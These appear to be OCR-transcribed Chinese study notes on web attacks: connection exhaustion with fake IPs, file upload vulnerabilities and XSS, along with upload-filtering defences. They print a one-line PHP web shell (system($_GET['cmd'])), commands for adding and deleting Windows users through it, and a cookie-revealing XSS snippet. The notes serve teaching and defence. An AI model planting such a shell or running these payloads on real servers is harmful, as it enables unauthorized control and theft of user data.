 fn
control
option
⌘
command
利用TCP建立连接的规则. C→S (C:模拟不存在IP地址)
S→C (S:找不到IP,等待,直到超时为止).
C→S
创建多个不存在IP地址,消耗服务器连接资源.
4. 文件上传漏洞 (获取服务器操作权限).
Hello.php: <?php phpinfo(); ?>
Hello2.php: <?php system($_GET['cmd']); ?>
→木马(相当于木马).
......php ?cmd= dir c:/
cmd= net user hello /add
cmd=net user hello /del
cmd=echo sdlf >> d:\hi.txt.
重定向.
上传可执行文件后,通过命令控制服务器.
如何避免?
(1) 文件上传的过滤: ①通过后缀名过滤.
②通过二进制来判断文件类型.
(2) 修改服务器核心参数,禁止脚本引擎运行系统命令.
在php.ini文件中 disable_ 选项下禁止某些函数使用
5. XSS (跨站脚本攻击) (获取别的用户的信息).
恶意攻击者往web页面中插入恶意html代码,当用户浏览该页时,嵌入其中web里面的html
代码会被执行,从而达到恶意攻击用户的特殊目的.
如何写XSS脚本? (有输入框的地方均会有).
在输入框内: <input type="button" value="点我" onclick="alert('你好')" />.
获取cookie.: JS: "alert(document.cookie)"
location.
6
(1)